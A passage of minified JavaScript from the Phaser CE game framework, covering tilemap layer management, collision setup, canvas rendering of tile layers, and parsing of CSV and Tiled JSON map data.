0===e||e<=0?e=Math.min(this.game.width,this.layers[r].widthInPixels):e>this.game.width&&(e=this.game.width),void 0===i||i<=0?i=Math.min(this.game.height,this.layers[r].heightInPixels):i>this.game.height&&(i=this.game.height),this.enableDebug&&(console.group("Tilemap.createLayer"),console.log("Name:",this.layers[r].name),console.log("Size:",e,"x",i),console.log("Tileset:",this.tilesets[0].name,"index:",r));var n=s.add(new W.TilemapLayer(this.game,this,r,e,i));return this.enableDebug&&console.groupEnd(),n},createBlankLayer:function(t,e,i,s,r,n){if(void 0===n&&(n=this.game.world),null===this.getLayerIndex(t)){for(var a,o={name:t,x:0,y:0,width:e,height:i,widthInPixels:e*s,heightInPixels:i*r,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:null},h=[],l=0;l<i;l++){a=[];for(var u=0;u<e;u++)a.push(new W.Tile(o,-1,u,l,s,r));h.push(a)}o.data=h,this.layers.push(o),this.currentLayer=this.layers.length-1;var c=o.widthInPixels,d=o.heightInPixels;return c>this.game.width&&(c=this.game.width),d>this.game.height&&(d=this.game.height),(h=new W.TilemapLayer(this.game,this,this.layers.length-1,c,d)).name=t,n.add(h)}console.warn("Tilemap.createBlankLayer: Layer with matching name already exists: "+t)},getIndex:function(t,e){for(var i=0;i<t.length;i++)if(t[i].name===e)return i;return null},getLayerIndex:function(t){return this.getIndex(this.layers,t)},getObject:function(t){return this.objectsMap[t]||null},getObjects:function(t,e,i,s){var r=this.objects[t],n=r.length;void 0===s&&(s=[]);for(var a=0;a<n;a++){var o=r[a];o[e]===i&&s.push(o)}return s},getTilesetIndex:function(t){return this.getIndex(this.tilesets,t)},getImageIndex:function(t){return this.getIndex(this.images,t)},setTileIndexCallback:function(t,e,i,s){if(s=this.getLayer(s),"number"==typeof t)null===e?delete this.layers[s].callbacks[t]:this.layers[s].callbacks[t]={callback:e,callbackContext:i};else for(var r=0,n=t.length;r<n;r++)null===e?delete this.layers[s].callbacks[t[r]]:this.layers[s].callbacks[t[r]]={callback:e,callbackContext:i}},setTileLocationCallback:function(t,e,i,s,r,n,a){if(a=this.getLayer(a),this.copy(t,e,i,s,a),!(this._results.length<2))for(var o=1;o<this._results.length;o++)this._results[o].setCollisionCallback(r,n)},setCollision:function(t,e,i,s){if(void 0===e&&(e=!0),void 0===s&&(s=!0),i=this.getLayer(i),"number"==typeof t)return this.setCollisionByIndex(t,e,i,!0);if(Array.isArray(t)){for(var r=0;r<t.length;r++)this.setCollisionByIndex(t[r],e,i,!1);s&&this.calculateFaces(i)}},setCollisionBetween:function(t,e,i,s,r){if(void 0===i&&(i=!0),void 0===r&&(r=!0),s=this.getLayer(s),!(e<t)){for(var n=t;n<=e;n++)this.setCollisionByIndex(n,i,s,!1);r&&this.calculateFaces(s)}},setCollisionByExclusion:function(t,e,i,s){void 0===e&&(e=!0),void 0===s&&(s=!0),i=this.getLayer(i);for(var r=0,n=this.tiles.length;r<n;r++)-1===t.indexOf(r)&&this.setCollisionByIndex(r,e,i,!1);s&&this.calculateFaces(i)},setCollisionByIndex:function(t,e,i,s){if(void 0===e&&(e=!0),void 0===i&&(i=this.currentLayer),void 0===s&&(s=!0),e)this.collideIndexes.push(t);else{var r=this.collideIndexes.indexOf(t);-1<r&&this.collideIndexes.splice(r,1)}for(var n=0;n<this.layers[i].height;n++)for(var a=0;a<this.layers[i].width;a++){var o=this.layers[i].data[n][a];o&&o.index===t&&(e?o.setCollision(!0,!0,!0,!0):o.resetCollision(),o.faceTop=e,o.faceBottom=e,o.faceLeft=e,o.faceRight=e)}return s&&this.calculateFaces(i),i},getLayer:function(t){if(void 0===t)t=this.currentLayer;else if("string"==typeof t){var e=t;null===(t=this.getLayerIndex(t))&&console.warn("No such layer name: "+e)}else t instanceof W.TilemapLayer&&(t=t.index);return t},setPreventRecalculate:function(t){if(!0===t&&!0!==this.preventingRecalculate&&(this.preventingRecalculate=!0,this.needToRecalculate={}),!1===t&&!0===this.preventingRecalculate){for(var e in this.preventingRecalculate=!1,this.needToRecalculate)this.calculateFaces(e);this.needToRecalculate=!1}},calculateFaces:function(t){if(this.preventingRecalculate)this.needToRecalculate[t]=!0;else for(var e=null,i=null,s=null,r=null,n=0,a=this.layers[t].height;n<a;n++)for(var o=0,h=this.layers[t].width;o<h;o++){var l=this.layers[t].data[n][o];l&&(e=this.getTileAbove(t,o,n),i=this.getTileBelow(t,o,n),s=this.getTileLeft(t,o,n),r=this.getTileRight(t,o,n),l.collides&&(l.faceTop=!0,l.faceBottom=!0,l.faceLeft=!0,l.faceRight=!0),e&&e.collides&&(l.faceTop=!1),i&&i.collides&&(l.faceBottom=!1),s&&s.collides&&(l.faceLeft=!1),r&&r.collides&&(l.faceRight=!1))}},getTileAbove:function(t,e,i){return 0<i?this.layers[t].data[i-1][e]:null},getTileBelow:function(t,e,i){return i<this.layers[t].height-1?this.layers[t].data[i+1][e]:null},getTileLeft:function(t,e,i){return 0<e?this.layers[t].data[i][e-1]:null},getTileRight:function(t,e,i){return e<this.layers[t].width-1?this.layers[t].data[i][e+1]:null},setLayer:function(t){t=this.getLayer(t),this.layers[t]&&(this.currentLayer=t)},hasTile:function(t,e,i){return i=this.getLayer(i),void 0!==this.layers[i].data[e]&&void 0!==this.layers[i].data[e][t]&&-1<this.layers[i].data[e][t].index},removeTile:function(t,e,i){if(i=this.getLayer(i),0<=t&&t<this.layers[i].width&&0<=e&&e<this.layers[i].height&&this.hasTile(t,e,i)){var s=this.layers[i].data[e][t];return this.layers[i].data[e][t]=new W.Tile(this.layers[i],-1,t,e,this.tileWidth,this.tileHeight),this.layers[i].dirty=!0,this.calculateFaces(i),s}},removeTileWorldXY:function(t,e,i,s,r){return r=this.getLayer(r),t=this.game.math.snapToFloor(t,i)/i,e=this.game.math.snapToFloor(e,s)/s,this.removeTile(t,e,r)},putTile:function(t,e,i,s){return null===t?this.removeTile(e,i,s):(s=this.getLayer(s),0<=e&&e<this.layers[s].width&&0<=i&&i<this.layers[s].height?(t instanceof W.Tile?(r=t.index,this.hasTile(e,i,s)?this.layers[s].data[i][e].copy(t):this.layers[s].data[i][e]=new W.Tile(s,r,e,i,t.width,t.height)):(r=t,this.hasTile(e,i,s)?this.layers[s].data[i][e].index=r:this.layers[s].data[i][e]=new W.Tile(this.layers[s],r,e,i,this.tileWidth,this.tileHeight)),-1<this.collideIndexes.indexOf(r)?this.layers[s].data[i][e].setCollision(!0,!0,!0,!0):this.layers[s].data[i][e].resetCollision(),this.layers[s].dirty=!0,this.calculateFaces(s),this.layers[s].data[i][e]):null);var r},putTileWorldXY:function(t,e,i,s,r,n){return n=this.getLayer(n),e=this.game.math.snapToFloor(e,s)/s,i=this.game.math.snapToFloor(i,r)/r,this.putTile(t,e,i,n)},searchTileIndex:function(t,e,i,s,r){void 0===e&&(e=0),void 0===i&&(i=!1),s=this.getLayer(s);var n,a,o=0,h=this.layers[s].height,l=this.layers[s].width,u=this.layers[s].data;if(r)var c=[];if(i)for(var d=h-1;0<=d;d--){n=u[d];for(var p=l-1;0<=p;p--)if((a=n[p]).index===t)if(e<=o){if(!r)return a;c.push(a)}else o++}else for(d=0;d<h;d++){n=u[d];for(p=0;p<l;p++)if((a=n[p]).index===t)if(e<=o){if(!r)return a;c.push(a)}else o++}return r?c:null},getTile:function(t,e,i,s){return void 0===s&&(s=!1),i=this.getLayer(i),0<=t&&t<this.layers[i].width&&0<=e&&e<this.layers[i].height?-1===this.layers[i].data[e][t].index?s?this.layers[i].data[e][t]:null:this.layers[i].data[e][t]:null},getTileWorldXY:function(t,e,i,s,r,n){return void 0===i&&(i=this.tileWidth),void 0===s&&(s=this.tileHeight),r=this.getLayer(r),t=this.game.math.snapToFloor(t,i)/i,e=this.game.math.snapToFloor(e,s)/s,this.getTile(t,e,r,n)},copy:function(t,e,i,s,r){if(r=this.getLayer(r),this.layers[r]){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=this.layers[r].width),void 0===s&&(s=this.layers[r].height),t<0&&(t=0),e<0&&(e=0),i>this.layers[r].width&&(i=this.layers[r].width),s>this.layers[r].height&&(s=this.layers[r].height),this._results.length=0,this._results.push({x:t,y:e,width:i,height:s,layer:r});for(var n=e;n<e+s;n++)for(var a=t;a<t+i;a++)this._results.push(this.layers[r].data[n][a]);return this._results}this._results.length=0},paste:function(t,e,i,s){if(void 0===t&&(t=0),void 0===e&&(e=0),s=this.getLayer(s),i&&!(i.length<2)){for(var r=t-i[1].x,n=e-i[1].y,a=1;a<i.length;a++)this.layers[s].data[n+i[a].y][r+i[a].x].copy(i[a]);this.layers[s].dirty=!0,this.calculateFaces(s)}},swap:function(t,e,i,s,r,n,a){a=this.getLayer(a),this.copy(i,s,r,n,a),this._results.length<2||(this._tempA=t,this._tempB=e,this._results.forEach(this.swapHandler,this),this.paste(i,s,this._results,a))},swapHandler:function(t){t.index===this._tempA?t.index=this._tempB:t.index===this._tempB&&(t.index=this._tempA)},forEach:function(t,e,i,s,r,n,a){a=this.getLayer(a),this.copy(i,s,r,n,a),this._results.length<2||(this._results.forEach(t,e),this.paste(i,s,this._results,a))},replace:function(t,e,i,s,r,n,a){if(a=this.getLayer(a),this.copy(i,s,r,n,a),!(this._results.length<2)){for(var o=1;o<this._results.length;o++)this._results[o].index===t&&(this._results[o].index=e);this.paste(i,s,this._results,a)}},random:function(t,e,i,s,r){if(r=this.getLayer(r),this.copy(t,e,i,s,r),!(this._results.length<2)){for(var n=[],a=1;a<this._results.length;a++)if(this._results[a].index){var o=this._results[a].index;-1===n.indexOf(o)&&n.push(o)}for(var h=1;h<this._results.length;h++)this._results[h].index=this.game.rnd.pick(n);this.paste(t,e,this._results,r)}},shuffle:function(t,e,i,s,r){if(r=this.getLayer(r),this.copy(t,e,i,s,r),!(this._results.length<2)){for(var n=[],a=1;a<this._results.length;a++)this._results[a].index&&n.push(this._results[a].index);W.ArrayUtils.shuffle(n);for(var o=1;o<this._results.length;o++)this._results[o].index=n[o-1];this.paste(t,e,this._results,r)}},fill:function(t,e,i,s,r,n){if(n=this.getLayer(n),this.copy(e,i,s,r,n),!(this._results.length<2)){for(var a=1;a<this._results.length;a++)this._results[a].index=t;this.paste(e,i,this._results,n)}},removeAllLayers:function(){this.layers.length=0,this.currentLayer=0},dump:function(){for(var t="",e=[""],i=0;i<this.layers[this.currentLayer].height;i++){for(var s=0;s<this.layers[this.currentLayer].width;s++)t+="%c  ",1<this.layers[this.currentLayer].data[i][s]?this.debugMap[this.layers[this.currentLayer].data[i][s]]?e.push("background: "+this.debugMap[this.layers[this.currentLayer].data[i][s]]):e.push("background: #ffffff"):e.push("background: rgb(0, 0, 0)");t+="\n"}e[0]=t,console.log.apply(console,e)},destroy:function(){this.removeAllLayers(),this.data=[],this.game=null}},W.Tilemap.prototype.constructor=W.Tilemap,Object.defineProperty(W.Tilemap.prototype,"layer",{get:function(){return this.layers[this.currentLayer]},set:function(t){t!==this.currentLayer&&this.setLayer(t)}}),W.TilemapLayer=function(t,e,i,s,r){s|=0,r|=0,W.Sprite.call(this,t,0,0),this.map=e,this.index=i,this.layer=e.layers[i],this.canvas=W.CanvasPool.create(this,s,r),this.context=this.canvas.getContext("2d"),this.setTexture(new PIXI.Texture(new PIXI.BaseTexture(this.canvas,null,this.game.resolution))),this.type=W.TILEMAPLAYER,this.physicsType=W.TILEMAPLAYER,this.renderSettings={enableScrollDelta:!0,overdrawRatio:.2,copyCanvas:null},this.debug=!1,this.exists=!0,this.debugSettings={missingImageFill:"rgb(255,255,255)",debuggedTileOverfill:"rgba(0,255,0,0.4)",forceFullRedraw:!0,debugAlpha:.5,facingEdgeStroke:"rgba(0,255,0,1)",collidingTileOverfill:"rgba(0,255,0,0.2)"},this.scrollFactorX=1,this.scrollFactorY=1,this.dirty=!0,this.rayStepRate=4,this._wrap=!1,this._mc={scrollX:0,scrollY:0,renderWidth:0,renderHeight:0,tileWidth:e.tileWidth,tileHeight:e.tileHeight,cw:e.tileWidth,ch:e.tileHeight,tilesets:[]},this._scrollX=0,this._scrollY=0,this.tileOffset=new W.Point(this.layer.offsetX||0,this.layer.offsetY||0),this._results=[],t.device.canvasBitBltShift||(this.renderSettings.copyCanvas=W.TilemapLayer.ensureSharedCopyCanvas()),this.fixedToCamera=!0},W.TilemapLayer.prototype=Object.create(W.Sprite.prototype),W.TilemapLayer.prototype.constructor=W.TilemapLayer,W.TilemapLayer.prototype.preUpdateCore=W.Component.Core.preUpdate,W.TilemapLayer.sharedCopyCanvas=null,W.TilemapLayer.ensureSharedCopyCanvas=function(){return this.sharedCopyCanvas||(this.sharedCopyCanvas=W.CanvasPool.create(this,2,2)),this.sharedCopyCanvas},W.TilemapLayer.prototype.preUpdate=function(){return this.preUpdateCore()},W.TilemapLayer.prototype.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y},W.TilemapLayer.prototype._renderCanvas=function(t){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y,this.render(),PIXI.Sprite.prototype._renderCanvas.call(this,t)},W.TilemapLayer.prototype._renderWebGL=function(t){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y,this.render(),PIXI.Sprite.prototype._renderWebGL.call(this,t)},W.TilemapLayer.prototype.destroy=function(){W.CanvasPool.remove(this),W.Component.Destroy.prototype.destroy.call(this)},W.TilemapLayer.prototype.resize=function(t,e){this.canvas.width=t,this.canvas.height=e,this.texture.frame.resize(t,e),this.texture.width=t,this.texture.height=e,this.texture.crop.width=t,this.texture.crop.height=e,this.texture.baseTexture.width=t,this.texture.baseTexture.height=e,this.texture.baseTexture.dirty(),this.texture.requiresUpdate=!0,this.texture._updateUvs(),this.dirty=!0},W.TilemapLayer.prototype.resizeWorld=function(){this.game.world.setBounds(0,0,this.layer.widthInPixels*this.scale.x,this.layer.heightInPixels*this.scale.y)},W.TilemapLayer.prototype.getTileOffsetX=function(){return this.tileOffset.x||(this.fixedToCamera?0:this.position.x)},W.TilemapLayer.prototype.getTileOffsetY=function(){return this.tileOffset.y||(this.fixedToCamera?0:this.position.y)},W.TilemapLayer.prototype._fixX=function(t){return 1===this.scrollFactorX||0===this.scrollFactorX&&0===this.position.x?t:0===this.scrollFactorX&&0!==this.position.x?t-this.position.x:this._scrollX+(t-this._scrollX/this.scrollFactorX)},W.TilemapLayer.prototype._unfixX=function(t){return 1===this.scrollFactorX?t:this._scrollX/this.scrollFactorX+(t-this._scrollX)},W.TilemapLayer.prototype._fixY=function(t){return 1===this.scrollFactorY||0===this.scrollFactorY&&0===this.position.y?t:0===this.scrollFactorY&&0!==this.position.y?t-this.position.y:this._scrollY+(t-this._scrollY/this.scrollFactorY)},W.TilemapLayer.prototype._unfixY=function(t){return 1===this.scrollFactorY?t:this._scrollY/this.scrollFactorY+(t-this._scrollY)},W.TilemapLayer.prototype.getTileX=function(t){return Math.floor(this._fixX(t)/this._mc.tileWidth)},W.TilemapLayer.prototype.getTileY=function(t){return Math.floor(this._fixY(t)/this._mc.tileHeight)},W.TilemapLayer.prototype.getTileXY=function(t,e,i){return i.x=this.getTileX(t),i.y=this.getTileY(e),i},W.TilemapLayer.prototype.getRayCastTiles=function(t,e,i,s){e||(e=this.rayStepRate),void 0===i&&(i=!1),void 0===s&&(s=!1);for(var r=!(i||s),n=t.coordinatesOnLine(e),a=[],o=new W.Point,h=this.map.layers[this.map.getLayer(this)],l=h.data,u=h.width,c=h.height,d=0;d<n.length;d++){var p=n[d];this.getTileXY(p[0],p[1],o);var f=o.x,m=o.y;if(!(f<0||u<=f||m<0||c<=m)){var g=l[m][f];-1===a.indexOf(g)&&(r||g.isInteresting(i,s))&&a.push(g)}}return a},W.TilemapLayer.prototype.getTiles=function(t,e,i,s,r,n){void 0===r&&(r=!1),void 0===n&&(n=!1);var a=!(r||n);t=this._fixX(t),e=this._fixY(e);for(var o=Math.floor(t/(this._mc.cw*this.scale.x)),h=Math.floor(e/(this._mc.ch*this.scale.y)),l=Math.ceil((t+i)/(this._mc.cw*this.scale.x))-o,u=Math.ceil((e+s)/(this._mc.ch*this.scale.y))-h;this._results.length;)this._results.pop();for(var c=h;c<h+u;c++)for(var d=o;d<o+l;d++){var p=this.layer.data[c];p&&p[d]&&(a||p[d].isInteresting(r,n))&&this._results.push(p[d])}return this._results.slice()},W.TilemapLayer.prototype.resolveTileset=function(t){var e=this._mc.tilesets;if(t<2e3)for(;e.length<t;)e.push(void 0);var i=this.map.tiles[t]&&this.map.tiles[t][2];if(null!==i){var s=this.map.tilesets[i];if(s&&s.containsTileIndex(t))return e[t]=s}return e[t]=null},W.TilemapLayer.prototype.resetTilesetCache=function(){for(var t=this._mc.tilesets;t.length;)t.pop()},W.TilemapLayer.prototype.setScale=function(t,e){t=t||1,e=e||t;for(var i=0;i<this.layer.data.length;i++)for(var s=this.layer.data[i],r=0;r<s.length;r++){var n=s[r];n.width=this.map.tileWidth*t,n.height=this.map.tileHeight*e,n.worldX=n.x*n.width,n.worldY=n.y*n.height}this.scale.setTo(t,e)},W.TilemapLayer.prototype.shiftCanvas=function(t,e,i){var s=t.canvas,r=s.width-Math.abs(e),n=s.height-Math.abs(i),a=0,o=0,h=e,l=i;e<0&&(a=-e,h=0),i<0&&(o=-i,l=0);var u=this.renderSettings.copyCanvas;if(u){(u.width<r||u.height<n)&&(u.width=r,u.height=n);var c=u.getContext("2d");c.clearRect(0,0,r,n),c.drawImage(s,a,o,r,n,0,0,r,n),t.clearRect(h,l,r,n),t.drawImage(u,0,0,r,n,h,l,r,n)}else t.save(),t.globalCompositeOperation="copy",t.drawImage(s,a,o,r,n,h,l,r,n),t.restore()},W.TilemapLayer.prototype.renderRegion=function(t,e,i,s,r,n){var a=this.context,o=this.layer.width,h=this.layer.height,l=this._mc.tileWidth,u=this._mc.tileHeight,c=this._mc.tilesets,d=NaN;this._wrap||(i<=r&&(i=Math.max(0,i),r=Math.min(o-1,r)),s<=n&&(s=Math.max(0,s),n=Math.min(h-1,n)));var p,f,m,g,y,v,_=i*l-t,x=(i+(1<<20)*o)%o;for(g=(s+(1<<20)*h)%h,v=n-s,f=s*u-e;0<=v;g++,v--,f+=u){h<=g&&(g-=h);var b=this.layer.data[g];for(m=x,y=r-i,p=_;0<=y;m++,y--,p+=l){o<=m&&(m-=o);var T=b[m];if(T&&!(T.index<0)){var w=T.index,S=c[w];void 0===S&&(S=this.resolveTileset(w)),T.alpha===d||this.debug||(a.globalAlpha=T.alpha,d=T.alpha),S?T.rotation||T.flipped?(a.save(),a.translate(p+T.centerX,f+T.centerY),a.rotate(T.rotation),T.flipped&&a.scale(-1,1),S.draw(a,-T.centerX,-T.centerY,w),a.restore()):S.draw(a,p,f,w):this.debugSettings.missingImageFill&&(a.fillStyle=this.debugSettings.missingImageFill,a.fillRect(p,f,l,u)),T.debug&&this.debugSettings.debuggedTileOverfill&&(a.fillStyle=this.debugSettings.debuggedTileOverfill,a.fillRect(p,f,l,u))}}}},W.TilemapLayer.prototype.renderDeltaScroll=function(t,e){var i=this._mc.scrollX,s=this._mc.scrollY,r=this.canvas.width,n=this.canvas.height,a=this._mc.tileWidth,o=this._mc.tileHeight,h=0,l=-a,u=0,c=-o;if(t<0?(h=r+t,l=r-1):0<t&&(l=t),e<0?(u=n+e,c=n-1):0<e&&(c=e),this.shiftCanvas(this.context,t,e),h=Math.floor((h+i)/a),l=Math.floor((l+i)/a),u=Math.floor((u+s)/o),c=Math.floor((c+s)/o),h<=l){this.context.clearRect(h*a-i,0,(l-h+1)*a,n);var d=Math.floor((0+s)/o),p=Math.floor((n-1+s)/o);this.renderRegion(i,s,h,d,l,p)}if(u<=c){this.context.clearRect(0,u*o-s,r,(c-u+1)*o);var f=Math.floor((0+i)/a),m=Math.floor((r-1+i)/a);this.renderRegion(i,s,f,u,m,c)}},W.TilemapLayer.prototype.renderFull=function(){var t=this._mc.scrollX,e=this._mc.scrollY,i=this.canvas.width,s=this.canvas.height,r=this._mc.tileWidth,n=this._mc.tileHeight,a=Math.floor(t/r),o=Math.floor((i-1+t)/r),h=Math.floor(e/n),l=Math.floor((s-1+e)/n);this.context.clearRect(0,0,i,s),this.renderRegion(t,e,a,h,o,l)},W.TilemapLayer.prototype.render=function(){var t=!1;if(this.visible){(this.dirty||this.layer.dirty)&&(t=!(this.layer.dirty=!1));var e=this.canvas.width,i=this.canvas.height,s=0|this._scrollX,r=0|this._scrollY,n=this._mc,a=n.scrollX-s,o=n.scrollY-r;if(t||0!==a||0!==o||n.renderWidth!==e||n.renderHeight!==i)return this.context.save(),n.scrollX=s,n.scrollY=r,n.renderWidth===e&&n.renderHeight===i||(n.renderWidth=e,n.renderHeight=i),this.debug&&(this.context.globalAlpha=this.debugSettings.debugAlpha,this.debugSettings.forceFullRedraw&&(t=!0)),!t&&this.renderSettings.enableScrollDelta&&Math.abs(a)+Math.abs(o)<Math.min(e,i)?this.renderDeltaScroll(a,o):this.renderFull(),this.debug&&(this.context.globalAlpha=1,this.renderDebug()),this.texture.baseTexture.dirty(),this.dirty=!1,this.context.restore(),!0}},W.TilemapLayer.prototype.renderDebug=function(){var t,e,i,s,r,n,a=this._mc.scrollX,o=this._mc.scrollY,h=this.context,l=this.canvas.width,u=this.canvas.height,c=this.layer.width,d=this.layer.height,p=this._mc.tileWidth,f=this._mc.tileHeight,m=Math.floor(a/p),g=Math.floor((l-1+a)/p),y=Math.floor(o/f),v=Math.floor((u-1+o)/f),_=m*p-a,x=y*f-o,b=(m+(1<<20)*c)%c,T=(y+(1<<20)*d)%d;for(h.strokeStyle=this.debugSettings.facingEdgeStroke,s=T,n=v-y,e=x;0<=n;s++,n--,e+=f){d<=s&&(s-=d);var w=this.layer.data[s];for(i=b,r=g-m,t=_;0<=r;i++,r--,t+=p){c<=i&&(i-=c);var S=w[i];!S||S.index<0||!S.collides||(this.debugSettings.collidingTileOverfill&&(h.fillStyle=this.debugSettings.collidingTileOverfill,h.fillRect(t,e,this._mc.cw,this._mc.ch)),this.debugSettings.facingEdgeStroke&&(h.beginPath(),S.faceTop&&(h.moveTo(t,e),h.lineTo(t+this._mc.cw,e)),S.faceBottom&&(h.moveTo(t,e+this._mc.ch),h.lineTo(t+this._mc.cw,e+this._mc.ch)),S.faceLeft&&(h.moveTo(t,e),h.lineTo(t,e+this._mc.ch)),S.faceRight&&(h.moveTo(t+this._mc.cw,e),h.lineTo(t+this._mc.cw,e+this._mc.ch)),h.closePath(),h.stroke()))}}},Object.defineProperty(W.TilemapLayer.prototype,"wrap",{get:function(){return this._wrap},set:function(t){this._wrap=t,this.dirty=!0}}),Object.defineProperty(W.TilemapLayer.prototype,"scrollX",{get:function(){return this._scrollX},set:function(t){this._scrollX=t}}),Object.defineProperty(W.TilemapLayer.prototype,"scrollY",{get:function(){return this._scrollY},set:function(t){this._scrollY=t}}),Object.defineProperty(W.TilemapLayer.prototype,"collisionWidth",{get:function(){return this._mc.cw},set:function(t){this._mc.cw=0|t,this.dirty=!0}}),Object.defineProperty(W.TilemapLayer.prototype,"collisionHeight",{get:function(){return this._mc.ch},set:function(t){this._mc.ch=0|t,this.dirty=!0}}),W.TilemapParser={INSERT_NULL:!1,parse:function(t,e,i,s,r,n){if(void 0===i&&(i=32),void 0===s&&(s=32),void 0===r&&(r=10),void 0===n&&(n=10),void 0===e)return this.getEmptyData();if(null===e)return this.getEmptyData(i,s,r,n);var a=t.cache.getTilemapData(e);if(a){if(a.format===W.Tilemap.CSV)return this.parseCSV(e,a.data,i,s);if(!a.format||a.format===W.Tilemap.TILED_JSON)return this.parseTiledJSON(a.data)}else console.warn('No map data found for key "%s"',e)},parseCSV:function(t,e,i,s){for(var r=this.getEmptyData(),n=[],a=(e=e.trim()).split("\n"),o=a.length,h=0,l=0;l<a.length;l++){n[l]=[];for(var u=a[l].split(","),c=0;c<u.length;c++)n[l][c]=new W.Tile(r.layers[0],parseInt(u[c],10),c,l,i,s);0===h&&(h=u.length)}return r.format=W.Tilemap.CSV,r.name=t,r.width=h,r.height=o,r.tileWidth=i,r.tileHeight=s,r.widthInPixels=h*i,r.heightInPixels=o*s,r.layers[0].width=h,r.layers[0].height=o,r.layers[0].widthInPixels=r.widthInPixels,r.layers[0].heightInPixels=r.heightInPixels,r.layers[0].data=n,r},getEmptyData:function(t,e,i,s){return{width:null!=i?i:0,height:null!=s?s:0,tileWidth:null!=t?t:0,tileHeight:null!=e?e:0,orientation:"orthogonal",version:"1",properties:{},widthInPixels:0,heightInPixels:0,layers:[{name:"layer",x:0,y:0,width:0,height:0,widthInPixels:0,heightInPixels:0,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:[]}],images:[],objects:{},collision:{},tilesets:[],tiles:[]}},getEmptyObject:function(){return{id:void 0,x:void 0,y:void 0,width:void 0,height:void 0,rotation:void 0,visible:void 0,name:void 0,type:void 0,ellipse:!1,gid:null,point:!1,polygon:null,polyline:null,properties:null,rectangle:!1,template:null,text:null}},createObject:function(t){var e=Object.assign(this.getEmptyObject(),t);e.rectangle=!(e.ellipse||e.gid||e.point||e.polygon||e.polyline||e.template||e.text);var i=e.properties;if(i&&Array.isArray(i)){for(var s={},r=0,n=i.length;r<n;r++){var a=i[r];s[a.name]=a.value}e.properties=s}return e},parseObjectGroup:function(t,e,i,s,r,n){r=r||{x:0,y:0};(s=s||t.name)||console.warn("No name found for objectGroup",t),void 0!==r.x&&void 0!==r.y||console.warn("Malformed xy properties in relativePosition",r),e[s]=e[s]||[],i[s]=i[s]||[];for(var a=0,o=t.objects.length;a<o;a++){var h=t.objects[a],l=this.createObject(h);if(l.x+=r.x,l.y+=r.y,e[s].push(l),l.id&&(n[l.id]=l),h.polyline){l.polyline=[];for(var u=0;u<h.polyline.length;u++)l.polyline.push([h.polyline[u].x,h.polyline[u].y]);i[s].push(l)}else if(h.polygon){l.polygon=[];for(u=0;u<h.polygon.length;u++)l.polygon.push([h.polygon[u].x,h.polygon[u].y]);i[s].push(l)}else(h.ellipse||h.rectangle)&&i[s].push(l)}return{objectsCollection:e,collisionCollection:i}},parseTiledJSON:function(t){if("orthogonal"!==t.orientation)return console.warn('Phaser CE supports only orthogonal maps. This map\'s orientation is "%s".',t.orientation),null;for(var e={width:t.width,height:t.height,tileWidth:t.tilewidth,tileHeight:t.tileheight,orientation:t.orientation,format:W.Tilemap.TILED_JSON,version:t.version,properties:t.properties,widthInPixels:t.width*t.tilewidth,heightInPixels:t.height*t.tileheight},i=[],s=0;s<t.layers.length;s++)if("tilelayer"===t.layers[s].type){var r=t.layers[s];if(!r.compression&&r.encoding&&"base64"===r.encoding){for(var n=window.atob(r.data),a=n.length,o=new Array(a),h=0;h<a;h+=4)o[h/4]=(n.charCodeAt(h)|n.charCodeAt(h+1)<<8|n.charCodeAt(h+2)<<16|n.charCodeAt(h+3)<<24)>>>0;r.data=o,delete r.encoding}else if(r.compression){console.warn('Layer compression is unsupported, skipping layer "%s".',r.name);continue}var l={name:r.name,x:r.x,y:r.y,width:r.width,height:r.height,widthInPixels:r.width*t.tilewidth,heightInPixels:r.height*t.tileheight,alpha:r.opacity,offsetX:r.offsetx,offsetY:r.offsety,visible:r.visible,properties:{},indexes:[],callbacks:[],bodies:[]};r.properties&&(l.properties=r.properties);var u,c,d,p=0,f=[],m=[],g=0;for(a=r.data.length;g<a;g++){if(c=!1,d=u=0,536870912<(P=r.data[g]))switch(2147483648<P&&(P-=2147483648,d+=4),1073741824<P&&(P-=1073741824,d+=2),536870912<P&&(P-=536870912,d+=1),d){case 5:u=Math.PI/2;break;case 6:u=Math.PI;break;case 3:u=3*Math.PI/2;break;case 4:c=!(u=0);break;case 7:u=Math.PI/2,c=!0;break;case 2:u=Math.PI,c=!0;break;case 1:u=3*Math.PI/2,c=!0}if(0<P)(A=new W.Tile(l,P,p,m.length,t.tilewidth,t.tileheight)).rotation=u,A.flipped=c,0!==d&&(A.flippedVal=d),f.push(A);else W.TilemapParser.INSERT_NULL?f.push(null):f.push(new W.Tile(l,-1,p,m.length,t.tilewidth,t.tileheight));++p===r.width&&(m.push(f),p=0,f=[])}l.data=m,i.push(l)}e.layers=i;var y=[];for(s=0;s<t.layers.length;s++)if("imagelayer"===t.layers[s].type){var v=t.layers[s],_={name:v.name,image:v.image,x:v.x,y:v.y,alpha:v.opacity,visible:v.visible,properties:{}};v.properties&&(_.properties=v.properties),y.push(_)}e.images=y;var x=[],b={},T=[],w=null;for(s=0;s<t.tilesets.length;s++){if((L=t.tilesets[s]).source)console.warn("Phaser CE can't load external tilesets (%s). Embed the tileset and then export the map again. https://github.com/photonstorm/phaser-ce/issues/273",L.source);else if(L.image){var S=new 